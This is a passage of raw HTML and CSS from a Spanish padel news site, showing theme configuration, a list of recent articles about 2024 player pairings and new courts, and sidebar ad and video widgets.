s":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "3143";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "629";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" class="td-image-wrap " title="Sofía Araujo confirmó su compañera para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/GA_ztW0XUAEicGn-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/"  rel="bookmark" title="Sofía Araujo confirmó su compañera para 2024">Sofía Araujo confirmó su compañera para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-30T12:03:58+01:00" >30 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/sofia-araujo-confirmo-su-companera-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sofía Araujo anunció ayer su nueva compañera para el...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" class="td-image-wrap " title="Más confirmaciones oficiales para 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/400683242_341240335154810_5077331545387741121_n-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/"  rel="bookmark" title="Más confirmaciones oficiales para 2024">Más confirmaciones oficiales para 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T19:25:19+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/mas-confirmaciones-oficiales-para-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Siguen llegando confirmaciones de parejas para la temporada que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" class="td-image-wrap " title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/PORTADA-696x392.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/"  rel="bookmark" title="ASÍ SON LAS NUEVAS PISTAS DE PÁDEL">ASÍ SON LAS NUEVAS PISTAS DE PÁDEL</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-20T11:10:21+02:00" >20 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-son-las-nuevas-pistas-de-padel/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Padel Galis lanza la nueva pista diseñada junto a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" class="td-image-wrap " title="El baile continúa su marcha" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/Snapinsta.app_399135022_881214483400332_8164788179476683694_n_1080-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/noticias-padel/" class="td-post-category" >Noticias Padel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/"  rel="bookmark" title="El baile continúa su marcha">El baile continúa su marcha</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T13:53:53+01:00" >29 diciembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/el-baile-continua-su-marcha/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El baile de parejas no ha hecho más que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" class="td-image-wrap " title="Así quedan las nuevas parejas del circuito" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/10/393362671_18203442550281880_6214365463616817180_n-696x869.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/mas-leido/" class="td-post-category" >Más leído</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/"  rel="bookmark" title="Así quedan las nuevas parejas del circuito">Así quedan las nuevas parejas del circuito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T19:44:04+02:00" >18 octubre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/asi-quedan-las-nuevas-parejas-del-circuito/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Analizamos las nuevas parejas que han surgido tras la...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_98 " ><aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html"><h4 class="block-title"><span>Último Video Analistas</span></h4><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/5noDOAMe-X8?si=DMc-wuizfP1Bx4D6" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></aside><aside id="media_image-41" class="td_block_template_1 widget media_image-41 widget_media_image"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&#038;utm_medium=Affiliate&#038;utm_campaign=BM4437870562236313" target="_blank"><img width="330" height="400" src="https://www.analistaspadel.com/wp-content/uploads/2025/09/190775_-__Banners_Analistas_Padel-gif-330x400-Spanish.gif" class="image wp-image-38186  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-38" class="td_block_template_1 widget media_image-38 widget_media_image"><a href="https://www.padelmarket.com/?utm_source=influencer&#038;utm_medium=analistaspadel" target="_blank"><img width="325" height="270" src="https://www.analistaspadel.com/wp-content/uploads/2025/02/PADELMARKet_325x270_V01.gif" class="image wp-image-35865  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_text">
<p><a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank" rel="noreferrer noopener"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/05/ledprojects-1200x1200-CONprecio.png.webp" type="image/webp"><img decoding="async" class="wp-image-36090 webpexpress-processed" style="width: 370px;" src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-1200x1200-CONprecio.png" alt=""></picture></a></p>
</aside><aside id="custom_html-12" class="widget_text td_block_template_1 widget custom_html-12 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="4429804173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353643210180381"
     crossorigin="anonymous"></script>
<!-- Sidebar1 widget 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2353643210180381"
     data-ad-slot="7989775230"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_text">
<p></p>
</aside></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_100{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_103 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_103" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_103 .td-block-title>*{color:var(--base-color-1)!important}.tdi_103 .td-block-title>*:before,.tdi_103 .td-block-title>*:after{background-color:#eeee22!important}.tdi_103 .td_module_wrap:hover .entry-title a,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td_quote_on_blocks,.tdi_103 .td-opacity-cat .td-post-category:hover,.tdi_103 .td-opacity-read .td-read-more a:hover,.tdi_103 .td-opacity-author .td-post-author-name a:hover,.tdi_103 .td-instagram-user a,.tdi_103 .td-pulldown-filter-item .td-cur-simple-item,.tdi_103 .td-pulldown-filter-link:hover,.tdi_103 .td-pulldown-filter-display-option:hover,.tdi_103 .td-pulldown-filter-display-option:hover i{color:#eeee22!important}.tdi_103 .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{background-color:#eeee22!important;border-color:#eeee22!important}.tdi_103 .td-read-more a,.tdi_103 .td-weather-information:before,.tdi_103 .td-weather-week:before,.tdi_103 .td-exchange-header:before,.td-footer-wrapper .tdi_103 .td-post-category,.tdi_103 .td-post-category:hover{background-color:#eeee22!important}.tdi_103{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdi_103 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_103 .td_module_flex_1{float:right}.tdi_103 .td_module_column{width:100%;float:left}.tdi_103 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_103 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_103 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_103 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_103 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_103 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_103 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_103 .td_module_flex_1 .td-image-container,.ie11 .tdi_103 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_103 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_103 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_103 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_103 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-style:undefined!important;font-weight:700!important}.tdi_103 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_103 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:600!important}.tdi_103 .td_module_wrap .td-post-category{border-color:#dbc141}.tdi_103 .td_module_wrap .td-post-category:hover{border-color:#dbc141}.tdi_103 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_103 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_103 .td_module_flex_1 .td-excerpt{display:none}.tdi_103 .td_module_flex_1 .td-author-date{display:inline}.tdi_103 .td_module_flex_3 .td-author-date{display:inline}.tdi_103 .td_module_flex_1 .td-post-author-name{display:none}.tdi_103 .td_module_flex_3 .td-post-author-name{display:none}.tdi_103 .td_module_flex_1 .td-post-date,.tdi_103 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_3 .td-post-date,.tdi_103 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_103 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_1 .td-icon-star,.tdi_103 .td_module_flex_1 .td-icon-star-empty,.tdi_103 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_103 .td_module_flex_3 .td-icon-star,.tdi_103 .td_module_flex_3 .td-icon-star-empty,.tdi_103 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_103 .td_module_flex_1 .td-module-comments{display:none}.tdi_103 .td_module_flex_3 .td-module-comments{display:none}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:15px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_103 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_103 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_103 .td-post-category{background-color:rgba(255,255,255,0);color:#dbc141}.tdi_103 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141}.tdi_103 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_103 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_103 .td-post-author-name a{color:undefined}.tdi_103 .td-post-author-name:hover a{color:undefined}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{color:var(--base-color-1)}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_103 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_103 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_103 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_1 .td-editor-date .entry-date,.tdi_103 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}.tdi_103 .td_module_flex_3 .td-editor-date,.tdi_103 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_103 .td_module_flex_3 .td-editor-date .entry-date,.tdi_103 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_103 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:10px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_103 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_103 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_103 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_103 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_103 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_103 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_103 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_103 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap,.tdi_103 .td-load-more-wrap{margin-top:5px}.tdi_103.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_103 .td-load-more-wrap a i{font-size:8px}.tdi_103 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_103.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_103 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_103 .td-block-title a,.tdi_103 .td-block-title span{font-size:15px!important}.tdi_103 .td-subcat-list a,.tdi_103 .td-subcat-dropdown span,.tdi_103 .td-subcat-dropdown a{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_103 .td_module_flex_1 .td-editor-date,.tdi_103 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_103 